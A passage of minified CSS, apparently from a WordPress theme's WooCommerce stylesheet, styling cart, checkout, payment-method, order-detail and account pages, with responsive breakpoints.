.pswp__button{padding:0;border:none!important}.mfn-checkout-steps{--mfn-order-steps-number-width:40px;--mfn-order-steps-gap:40px}.select2{font-size:15px}.select2-container--default .select2-selection--single{background-color:#fff;border-color:#ebebeb;border-radius:0;padding:10px;height:auto}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262;line-height:normal;text-align:left;padding-left:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);right:5px}.select2-container--default.select2-container--open .select2-selection--single{border:1px solid #ebebeb;border-radius:0}.select2-dropdown{background-color:#fff;border-color:#d5e5ee;border-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border-width:1px;margin-bottom:0;color:#626262;background-color:#fff;border-color:#ebebeb}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#0089f7;background-color:#e9f5fc!important;border-color:#d5e5ee}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0089f7;color:#fff}a.mfn-woo-cart-link{color:var(--mfn-woo-text-option-color)}a.mfn-woo-cart-link,a:hover.mfn-woo-cart-link{display:block;text-align:center;margin-top:15px}a:hover.mfn-woo-cart-link{color:var(--mfn-woo-text-option-color-hover)}.mfn-cart-step{padding:40px 0 10px}.mfn-cart-step .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-message,.mfn-cart-step .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-NoticeGroup .alert,.mfn-cart-step .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-notices-wrapper .alert{width:100%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .cart-collaterals,.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #customer_details,.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #order_review,.mfn-cart-step .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-cart-form{margin-bottom:40px}.mfn-be-cart .woocommerce .wc-empty-cart-message{width:100%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder){display:flex;align-items:flex-start;flex-wrap:wrap}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-notices-wrapper{flex-basis:100%;max-width:100%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-cart-form{flex-basis:65%;max-width:65%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .cart-collaterals{flex-basis:calc(35% - 40px);max-width:calc(35% - 40px);margin-left:40px}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-checkout{display:flex;align-items:flex-start;flex-wrap:wrap;margin-top:50px}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-NoticeGroup{flex-basis:100%;max-width:100%;margin-bottom:20px}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #customer_details{flex-basis:50%;max-width:50%}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #order_review{flex-basis:calc(50% - 41px);max-width:calc(50% - 41px);margin-left:40px}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) .wcpay-payment-request-wrapper{width:100%}.mfn-be-checkout #wc-stripe-payment-request-wrapper{width:100%;padding:0!important;margin:0!important}.mfn-be-checkout #wc-stripe-payment-request-button-separator{width:100%}.mfn-checkout-steps{list-style:none;margin:0 0 40px!important;justify-content:center}.mfn-checkout-steps,.mfn-checkout-steps li{display:flex;align-items:center}.mfn-checkout-steps li:not(:last-child){padding-right:var(--mfn-order-steps-gap);margin-right:var(--mfn-order-steps-gap);position:relative}.mfn-checkout-steps li:not(:last-child):after{content:"\e917";font-family:mfn-icons;position:absolute;right:0;top:50%;transform:translateY(-50%);opacity:.5}.mfn-checkout-steps li .mfn-step-number{display:flex;justify-content:center;align-items:center;width:var(--mfn-order-steps-number-width);height:var(--mfn-order-steps-number-width);border-radius:100%;margin-right:15px;border:1px solid var(--mfn-woo-border);color:var(--mfn-woo-text-option-color-hover)}.mfn-checkout-steps li.active .mfn-step-number{background:var(--mfn-woo-bg-themecolor);color:#fff;border-color:transparent}.wc-block-components-notice-banner svg{width:24px;height:24px}.editor-styles-wrapper .wc-block-cart__empty-cart__title,.wc-block-cart__empty-cart__title,.wc-block-components-title.wc-block-components-title{letter-spacing:unset}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top:0}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{display:none}.woocommerce-notices-wrapper{width:100%}.elementor-widget-woocommerce-notices .woocommerce-error,.elementor-widget-woocommerce-notices .woocommerce-info,.elementor-widget-woocommerce-notices .woocommerce-message,.elementor-widget-woocommerce-notices .woocommerce-notices-wrapper,.elementor-widget-woocommerce-notices .woocommerce .is-error,.elementor-widget-woocommerce-notices .woocommerce .is-info,.elementor-widget-woocommerce-notices .woocommerce .is-success{display:flex!important}.the_content_wrapper .woocommerce-MyAccount-navigation,.woocommerce-page .the_content .cart-collaterals,.woocommerce .woocommerce-bacs-bank-details,.woocommerce .woocommerce-checkout-review-order,.woocommerce .woocommerce-order-details,body:not(.mfn-ui) .woocommerce:not(.mfn-cart-tmpl-builder) .cart-collaterals{background:var(--mfn-woo-bg-box);border-radius:var(--mfn-woo-border-radius-box);padding:30px;box-sizing:border-box}.woocommerce .woocommerce-Price-amount bdi{word-break:normal}.woocommerce table.shop_table{border:0;margin:0;border-radius:0;border-collapse:collapse}.woocommerce table.shop_table td,.woocommerce table.shop_table th{padding:20px 10px;line-height:1.4;background:none;box-shadow:0 0 0 0;border:solid var(--mfn-woo-border);border-width:0 0 1px}.woocommerce table.shop_table td:first-child,.woocommerce table.shop_table th:first-child{text-align:left}.woocommerce table.shop_table td:last-child,.woocommerce table.shop_table th:last-child{text-align:right}.woocommerce table.shop_table tbody tr:last-child td,.woocommerce table.shop_table tbody tr:last-child th,.woocommerce table.shop_table tfoot tr:last-child td,.woocommerce table.shop_table tfoot tr:last-child th{border-bottom:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-top:0;font-weight:400}.woocommerce table.shop_table th{color:var(--mfn-woo-heading-color)}.woocommerce table.shop_table .product-thumbnail a{display:block;line-height:0}.woocommerce table.shop_table .product-thumbnail a img{width:100px}.woocommerce table.shop_table .product-name{text-align:left}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-name>a{font-size:17px;font-weight:600;color:var(--mfn-woo-heading-color)}.woocommerce table.shop_table td.product-name .variation{margin-top:10px;font-weight:400}.woocommerce table.shop_table td.product-name .variation dt{padding-bottom:0;font-weight:400;border-top-color:transparent}.woocommerce table.shop_table td.product-price,.woocommerce table.shop_table td.product-subtotal{color:var(--mfn-woo-themecolor)}.woocommerce table.shop_table .product-remove a:hover.remove{background-color:transparent;color:inherit}.woocommerce table.shop_table tr.order-total .woocommerce-Price-amount,.woocommerce table.woocommerce-table--order-details tfoot tr:last-child .woocommerce-Price-amount{font-size:22px;font-weight:700;color:var(--mfn-woo-heading-color)}.includes_tax{display:block;text-align:right}.includes_tax .woocommerce-Price-amount{font-size:inherit!important}.woocommerce table.shop_table .product-name .product-quantity{display:inline-block;position:relative;top:-1px;background-color:hsla(0,0%,100%,.9);padding:2px 5px;border-radius:3px;font-weight:400;font-size:13px}.woocommerce table.shop_table td.actions .coupon{display:flex;flex-wrap:wrap}.woocommerce table.shop_table td.actions .coupon .input-text{font-weight:700;text-transform:uppercase;width:160px;letter-spacing:2px;text-align:center;margin-right:10px}.woocommerce table.shop_table td.actions .coupon label{display:none}.woocommerce .blockUI{background-color:rgba(0,0,0,.05)!important;z-index:1!important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.lost_reset_password,.woocommerce form.register{display:flex;flex-direction:column;align-items:center;border:0;padding:0;margin:0;box-sizing:border-box}.woocommerce form.checkout_coupon p,.woocommerce form.login p,.woocommerce form.lost_reset_password p,.woocommerce form.register p{width:100%;float:none}.woocommerce form.checkout_coupon p:not(.form-row),.woocommerce form.login p:not(.form-row),.woocommerce form.lost_reset_password p:not(.form-row),.woocommerce form.register p:not(.form-row){text-align:center}.woocommerce form.checkout_coupon .button,.woocommerce form.login .button,.woocommerce form.lost_reset_password .button,.woocommerce form.register .button{width:100%}.woocommerce form.checkout_coupon p:last-child,.woocommerce form.login p:last-child,.woocommerce form.lost_reset_password p:last-child,.woocommerce form.register p:last-child{margin-bottom:0}.woocommerce form.checkout_coupon .form-row,.woocommerce form.login .form-row,.woocommerce form.lost_reset_password .form-row,.woocommerce form.register .form-row{width:100%}.woocommerce form.register .woocommerce-privacy-policy-text{font-size:84%;line-height:1.75;margin-bottom:15px}.woocommerce-thankyou-order-received{--mfn-woo-thanks-notice-icon-size:70px;--mfn-woo-thanks-notice-icon-font-size:30px;text-align:center;margin-bottom:50px;color:var(--mfn-woo-themecolor)}.woocommerce-thankyou-order-received:before{content:"\e841";font-family:mfn-icons;color:var(--mfn-woo-themecolor);background-color:rgba(0,0,0,.03);font-size:var(--mfn-woo-thanks-notice-icon-font-size);display:flex;justify-content:center;align-items:center;margin:0 auto 15px;width:var(--mfn-woo-thanks-notice-icon-size);height:var(--mfn-woo-thanks-notice-icon-size);border-radius:100%}.woocommerce .cart .added_to_cart{display:none}.woocommerce table.shop_table.cart th{font-size:13px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.woocommerce .cart-collaterals h4{text-align:center}.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells{width:100%;float:none}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce-page .cart-collaterals .cart_totals .shop_table,.woocommerce .cart-collaterals .cart_totals .shop_table{table-layout:fixed}.woocommerce-page .cart-collaterals .cross-sells ul.products li:nth-child(odd),.woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(odd){clear:both}.woocommerce-page .cart-collaterals .cross-sells ul.products li .image_frame,.woocommerce .cart-collaterals .cross-sells ul.products li .image_frame{margin-bottom:10px}.woocommerce-page .cart-collaterals .cross-sells ul.products li .desc,.woocommerce .cart-collaterals .cross-sells ul.products li .desc{padding:0}.woocommerce-page .cart-collaterals .cross-sells ul.products li h4,.woocommerce .cart-collaterals .cross-sells ul.products li h4{font-size:inherit;line-height:inherit}.woocommerce-cart .return-to-shop{margin:0 auto 40px}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background:none}.mfn-be-checkout .woocommerce .woocommerce-checkout #customer_details .col-1,.mfn-be-checkout .woocommerce .woocommerce-checkout #customer_details .col-2{width:100%;float:none}#order_review #order_review_heading{text-align:center}.woocommerce-additional-fields #order_comments_field textarea.input-text{height:150px}.woocommerce table.woocommerce-checkout-review-order-table{margin-bottom:30px}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.mfn-be-checkout .woocommerce .create-account,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{font-size:inherit;line-height:inherit;cursor:pointer;padding:10px 15px;width:100%;box-sizing:border-box;border:1px solid var(--mfn-woo-border);border-radius:var(--mfn-woo-border-radius-box)}#add_payment_method .checkout .col-2 h3#ship-to-different-address label,.mfn-be-checkout .woocommerce .create-account label,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address label,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{margin-bottom:0;cursor:pointer}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:none}#add_payment_method #payment .woocommerce-terms-and-conditions-wrapper,.woocommerce-cart #payment .woocommerce-terms-and-conditions-wrapper,.woocommerce-checkout #payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:15px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0;color:inherit}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{border:1px solid var(--mfn-woo-border);cursor:pointer;position:relative;border-radius:4px;margin-bottom:15px;padding:15px;display:flex;flex-wrap:wrap}#add_payment_method #payment ul.payment_methods li .input-radio,.woocommerce-cart #payment ul.payment_methods li .input-radio,.woocommerce-checkout #payment ul.payment_methods li .input-radio{position:absolute;z-index:-1;opacity:0}#add_payment_method #payment ul.payment_methods li label,.woocommerce-cart #payment ul.payment_methods li label,.woocommerce-checkout #payment ul.payment_methods li label{margin-bottom:0;color:var(--mfn-woo-heading-color);cursor:pointer}#add_payment_method #payment ul.payment_methods li.active-payment,.woocommerce-cart #payment ul.payment_methods li.active-payment,.woocommerce-checkout #payment ul.payment_methods li.active-payment{border-color:var(--mfn-woo-border-themecolor)}#add_payment_method #payment ul.payment_methods li.wc_payment_method .mfn-payment-check,.woocommerce-cart #payment ul.payment_methods li.wc_payment_method .mfn-payment-check,.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method .mfn-payment-check{display:none;content:"\e841";font-family:mfn-icons;position:absolute;right:-10px;top:-10px;font-size:12px;justify-content:center;align-items:center;width:20px;height:20px;border-radius:100%;background-color:var(--mfn-woo-bg-themecolor);color:#fff}#add_payment_method #payment ul.payment_methods li.wc_payment_method.active-payment .mfn-payment-check,.woocommerce-cart #payment ul.payment_methods li.wc_payment_method.active-payment .mfn-payment-check,.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.active-payment .mfn-payment-check{display:flex}#add_payment_method #payment ul.payment_methods li input,.woocommerce-cart #payment ul.payment_methods li input,.woocommerce-checkout #payment ul.payment_methods li input{margin:0}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{width:100%}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{display:none}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:none;color:inherit;margin:0;padding:0;font-size:inherit}#add_payment_method #payment div.form-row,#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart #payment div.form-row,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout #payment div.form-row,.woocommerce-checkout .wc-proceed-to-checkout{padding:0}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{font-size:inherit;margin-bottom:0}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{display:flex;justify-content:center;width:100%;padding:15px;box-sizing:border-box;margin:0 0 15px!important;background-color:transparent;color:inherit;border:1px solid var(--mfn-woo-border);border-radius:var(--mfn-woo-border-radius-box)}.woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce-form-login-toggle .woocommerce-info:before{position:static;margin-right:10px;color:var(--mfn-woo-themecolor)}.woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon,.woocommerce-form-login-toggle .woocommerce-info a.showlogin{margin-right:15px;margin-left:10px;position:relative}.woocommerce-form-coupon-toggle .woocommerce-info a.showcoupon:after,.woocommerce-form-login-toggle .woocommerce-info a.showlogin:after{content:"\e869";font-family:mfn-icons;position:absolute;right:-15px;top:0}.mfn-cart-step form.checkout-form-toggle{background:var(--mfn-woo-bg-box);margin:0 0 15px;padding:30px}.mfn-cart-step form.checkout-form-toggle p{max-width:430px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:none;width:100%}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details{margin-bottom:40px}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details .order-again{text-align:center}.woocommerce .woocommerce-customer-details address{width:auto}.woocommerce .woocommerce-columns--addresses{display:flex;justify-content:center}.woocommerce .woocommerce-columns--addresses .woocommerce-column{text-align:center;width:auto;margin:15px 30px}.woocommerce .addresses address,.woocommerce .woocommerce-customer-details address{display:inline-block;position:relative;padding-left:90px;box-sizing:border-box;border:0;border-radius:0}.woocommerce .addresses address:before,.woocommerce .woocommerce-customer-details address:before{content:"\e85d";font-family:mfn-icons;display:flex;height:100%;width:65px;font-size:30px;border-right:1px solid var(--mfn-woo-border);justify-content:center;align-items:center;position:absolute;left:0;top:0}.woocommerce .woocommerce-order-details__title{text-align:center}.woocommerce-order>p{margin-bottom:40px;text-align:center}.woocommerce ul.order_details{display:flex}.woocommerce ul.order_details li{padding:10px 15px;border-right:1px solid var(--mfn-woo-border);flex:1;text-align:center;margin:0;box-sizing:border-box}.woocommerce ul.order_details li:last-child{border:0}.woocommerce ul.order_details li{font-size:13px;letter-spacing:1px;font-weight:700;text-transform:uppercase;color:var(--mfn-woo-heading-color)}.woocommerce ul.order_details li strong{font-size:16px;letter-spacing:0;font-weight:400;margin-top:15px;color:var(--mfn-woo-body-color)}.woocommerce .woocommerce-bacs-bank-details{margin-bottom:40px}.woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details-heading{text-align:center;width:100%;margin-bottom:25px}.woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details-account-name{font-size:inherit;font-weight:500;text-align:center}.woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details{margin-bottom:15px}.woocommerce .woocommerce-bacs-bank-details .wc-bacs-bank-details li{flex:auto}.woocommerce-account #Content .woocommerce{padding:40px 0 55px}.the_content_wrapper .woocommerce-MyAccount-navigation{padding:15px}.woocommerce .woocommerce-MyAccount-navigation{margin:0}.woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;margin:0}.woocommerce .woocommerce-MyAccount-navigation ul li{margin-bottom:1px}.woocommerce .woocommerce-MyAccount-navigation ul li a{color:rgba(0,0,0,.6);border-radius:5px;background:transparent;border:0;display:block;margin:0;padding:7px 10px;text-decoration:none}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:rgba(0,0,0,.8);background-color:rgba(0,0,0,.03)}.woocommerce .woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font-family:mfn-icons;width:22px;text-align:center;margin-right:10px;color:rgba(0,0,0,.7)}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout{border-top:1px solid var(--mfn-woo-border);padding-top:5px;margin-top:5px}.woocommerce .woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e8cc"}.woocommerce .woocommerce-MyAccount-navigation-link--orders a:before{content:"\e812"}.woocommerce .woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e86b"}.woocommerce .woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e801"}.woocommerce .woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e84a"}.woocommerce .woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:before{content:"\f1ed"}.woocommerce .woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e84f"}.woocommerce .woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e8cc"}.woocommerce-account .woocommerce-MyAccount-content{width:66%}.woocommerce table.my_account_orders{font-size:inherit}.woocommerce-account .addresses .title .edit{margin-top:6px}.woocommerce #customer_login .u-column1,.woocommerce #customer_login .u-column2{width:50%;padding:0 7%;box-sizing:border-box;position:relative}.woocommerce #customer_login .u-column1:after{content:"";display:block;position:absolute;right:0;top:0;width:1px;height:100%;background:var(--mfn-woo-border)}.woocommerce-account .lost_reset_password p{max-width:430px}.woocommerce-account .lost_reset_password label{text-align:center}@keyframes add-to-wishlist{0%{transform:scale(1)}25%{transform:scale(.5)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes star-rating{0%{transform:scale(1)}25%{transform:scale(.7)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@media only screen and (min-width:768px) and (max-width:959px){.woocommerce .products.related ul.products li.product,.woocommerce .products.upsells.up-sells ul.products li.product,.woocommerce .products_wrapper ul.products li.product{width:48%}.woocommerce.columns-1 ul.products li.product,.woocommerce ul.products.columns-1 li.product{width:100%}.woocommerce .products_wrapper ul.products li.product:nth-child(n){clear:none}.woocommerce .products_wrapper ul.products li.product:nth-child(odd){clear:both}.woocommerce div.product div.product_image_wrapper{width:100%!important}.woocommerce div.product div.entry-summary{width:100%!important;float:left!important}.woocommerce .widget_shopping_cart p.total{text-align:right}.woocommerce .widget_shopping_cart p.total .amount,.woocommerce .widget_shopping_cart p.total strong{float:none}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-cart-form{flex-basis:100%;max-width:100%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .cart-collaterals{flex-basis:100%;max-width:100%;margin-left:0}}@media screen and (max-width:782px){.admin-bar p.demo_store{top:46px}}@media only screen and (width:768px){.column_cart_cross_sells ul.products.columns-3 li.product,.column_product_related ul.products.columns-3 li.product,.column_product_upsells ul.products.columns-3 li.product{clear:unset;margin:0 1% 20px;float:left!important}.column_cart_cross_sells ul.products.columns-3 li.product:nth-child(3n+1),.column_product_related ul.products.columns-3 li.product:nth-child(3n+1),.column_product_upsells ul.products.columns-3 li.product:nth-child(3n+1){clear:both!important}.column_cart_cross_sells ul.products.columns-4 li.product,.column_product_related ul.products.columns-4 li.product,.column_product_upsells ul.products.columns-4 li.product{clear:unset;margin:0 1% 20px;float:left!important}.column_cart_cross_sells ul.products.columns-4 li.product:nth-child(4n+1),.column_product_related ul.products.columns-4 li.product:nth-child(4n+1),.column_product_upsells ul.products.columns-4 li.product:nth-child(4n+1){clear:both!important}}@media only screen and (max-width:767px){.woocommerce .section:not(.full-width)>.section_wrapper .section_wrapper{padding-left:0!important;padding-right:0!important}.ofcs-mobile .shop-filters .open-filters.mfn-off-canvas-switcher.mfn-only-mobile-ofcs{display:flex}.content_wrapper .column_product_content .section_wrapper{padding-left:0;padding-right:0}.woocommerce.columns-2 ul.products li.product:nth-child(odd),.woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce ul.products.columns-2 li.product:nth-child(odd),.woocommerce ul.products.columns-3 li.product:nth-child(3n+1),.woocommerce ul.products.columns-4 li.product:nth-child(4n+1){clear:none}body:not(.mobile-row-2-products) .products_wrapper ul.products li.product{width:100%}body.mobile-row-2-products .products_wrapper ul.products li.product{width:48%}body.mobile-row-2-products .products_wrapper ul.products li.product:nth-child(2n){float:right}body.mobile-row-2-products .products_wrapper ul.products li.product:nth-child(odd){clear:both}body:not(.mobile-row-2-products) .column_cart_cross_sells ul.products li.product,body:not(.mobile-row-2-products) .column_product_related ul.products li.product,body:not(.mobile-row-2-products) .column_product_upsells ul.products li.product,body:not(.mobile-row-2-products) .products.related ul.products li.product,body:not(.mobile-row-2-products) .products.upsells.up-sells ul.products li.product{width:100%}body.mobile-row-2-products .column_cart_cross_sells ul.products li.product,body.mobile-row-2-products .column_product_related ul.products li.product,body.mobile-row-2-products .column_product_upsells ul.products li.product,body.mobile-row-2-products .products.related ul.products li.product,body.mobile-row-2-products .products.upsells.up-sells ul.products li.product{width:48%}body.mobile-row-2-products .column_cart_cross_sells ul.products li.product:nth-child(odd),body.mobile-row-2-products .column_product_related ul.products li.product:nth-child(odd),body.mobile-row-2-products .column_product_upsells ul.products li.product:nth-child(odd),body.mobile-row-2-products .products.related ul.products li.product:nth-child(odd),body.mobile-row-2-products .products.upsells.up-sells ul.products li.product:nth-child(odd){clear:both}.woocommerce .column_cart_cross_sells ul.products li.product,.woocommerce .column_product_related ul.products li.product,.woocommerce .column_product_upsells ul.products li.product,.woocommerce .products.related ul.products li.product,.woocommerce .products.upsells.up-sells ul.products li.product,.woocommerce .products_wrapper ul.products li.product{margin:0 0 20px}.woocommerce.columns-1 ul.products li.product,.woocommerce ul.products.columns-1 li.product{display:block}.woocommerce.columns-1 ul.products li.product .desc,.woocommerce.columns-1 ul.products li.product .mfn-li-product-row-image,.woocommerce ul.products.columns-1 li.product .desc,.woocommerce ul.products.columns-1 li.product .mfn-li-product-row-image{width:100%}.woocommerce.columns-1 ul.products li.product .desc,.woocommerce ul.products.columns-1 li.product .desc{padding-left:0}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 li.product{padding-left:unset}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 .mfn-li-product-row-image{position:static}.woocommerce .post-nav{padding:10px 10px 4px}.woocommerce .product .product_wrapper{padding-left:0}.woocommerce .product .product_wrapper .share_wrapper{float:left;position:relative;width:100%;box-sizing:border-box;padding:5px 15px 0;margin-bottom:10px}.woocommerce .no-share-mobile .product_wrapper .share_wrapper{display:none}.woocommerce div.product div.product_image_wrapper{width:100%!important}.woocommerce div.product div.entry-summary{width:100%!important;float:left!important}.mfn-checkout-steps{align-items:flex-start}.mfn-checkout-steps li{flex-direction:column;text-align:center}.mfn-checkout-steps li:not(:last-child){padding-right:20px;margin-right:20px}.mfn-checkout-steps li .mfn-step-number{margin:0 0 15px}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-cart-form,.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .woocommerce-notices-wrapper{flex-basis:100%;max-width:100%}.mfn-be-cart .woocommerce:not(.mfn-cart-tmpl-builder) .cart-collaterals{flex-basis:100%;max-width:100%;margin-left:0}.mfn-be-checkout .woocommerce .woocommerce-NoticeGroup{flex-basis:100%;max-width:100%;margin-bottom:20px}.mfn-be-checkout .woocommerce #customer_details{flex-basis:100%;max-width:100%}.mfn-be-checkout .woocommerce #order_review{flex-basis:100%;max-width:100%;margin-left:0}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #customer_details{flex-basis:100%;max-width:100%}.mfn-be-checkout .woocommerce:not(.mfn-cart-tmpl-builder) #order_review{flex-basis:100%;max-width:100%;margin-left:0}.woocommerce-page table.shop_table_responsive tr td.product-quantity,.woocommerce table.shop_table_responsive tr td.product-quantity{display:flex;justify-content:space-between;align-items:center}.woocommerce-page table.shop_table_responsive tr td.product-remove a.remove,.woocommerce table.shop_table_responsive tr td.product-remove{margin:0 auto}.woocommerce ul.order_details{display:block}.woocommerce ul.order_details li{width:100%;padding:20px 10px;border-right:0;border-bottom:1px solid var(--mfn-woo-border)}.woocommerce .woocommerce-columns--addresses{display:block}.woocommerce .woocommerce-columns--addresses .woocommerce-column{text-align:center;width:100%;margin:0 0 30px}.woocommerce-account .woocommerce-MyAccount-content{margin-top:40px;width:100%}.woocommerce-account .woocommerce-Addresses .woocommerce-Address{margin-bottom:20px}.woocommerce #customer_login .u-column1,.woocommerce #customer_login .u-column2{width:100%;padding:0;margin-bottom:40px}.woocommerce #customer_login .u-column1:after{display:none}.wishlist .wishlist-row{display:block;margin-bottom:20px}.mfn-cart-holder{max-width:420px;width:100%}.woocommerce .fake-tabs .tab-additional_information table.shop_attributes,.woocommerce .fake-tabs .tab-reviews #reviews{max-width:100%}.mfn-popup-quickview .mfn-popup-content-wrapper{display:block}.mfn-popup-quickview .mfn-popup-content-col{width:100%;height:auto!important}.mfn-popup-quickview .woocommerce-variation-add-to-cart,.mfn-popup-quickview form.cart{display:block}.mfn-popup-quickview .quantity{margin-bottom:5px!important}.shop-filters{justify-content:space-between;flex-direction:row-reverse}.shop-filters .mfn-woo-list-options,.shop-filters .woocommerce-result-count{display:none}.woocommerce .shop-filters>*{margin-right:0;margin-left:0}.mfn-header-login{display:block;position:fixed;top:0!important;right:-420px;left:auto!important;display:flex;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0}.mfn-show-login-modal .mfn-header-login{right:0}.mfn-header-login h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px}.mfn-header-login .mfn-close-icon{right:auto;left:20px}.woocommerce-form-login .show-password-input:before,.woocommerce-form-login .show-password-input:hover{background-color:unset}.woocommerce .comment-form-rating{flex-wrap:wrap}.woocommerce .comment-form-rating label{flex-shrink:unset}.woocommerce .comment-form-rating p.stars a:before{font-size:20px}}@media only screen and (max-width:479px){.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-info{padding-right:0;border-right-width:0}.mfn-cart-holder .mfn-ch-content .mfn-ch-product .mfn-chp-price{text-align:center;margin-left:0;width:100%;padding:15px 0 0}}@media only screen and (max-width:379px){.woocommerce table.cart td.actions .coupon{display:block;margin-bottom:0}.woocommerce table.cart td.actions .coupon #coupon_code{width:100%;margin-bottom:10px!important}.woocommerce table.cart td.actions .coupon button{width:100%!important;margin-bottom:10px}}.content-brightness-dark .cart .mfn-wish-button:hover .path,.content-brightness-dark .mfn-li-product-row-button .mfn-wish-button:hover .path{stroke:hsla(0,0%,100%,.3)}.content-brightness-dark .comment-form-rating p.stars a{background-color:hsla(0,0%,100%,.01)}.content-brightness-dark #reviews #comments ol.commentlist li .comment-text{background-color:hsla(0,0%,100%,.02)}.content-brightness-dark #reviews #comments ol.commentlist li .comment-text p.meta{border-bottom:1px solid hsla(0,0%,100%,.05)}.content-brightness-dark .mfn-header-login .woocommerce-form 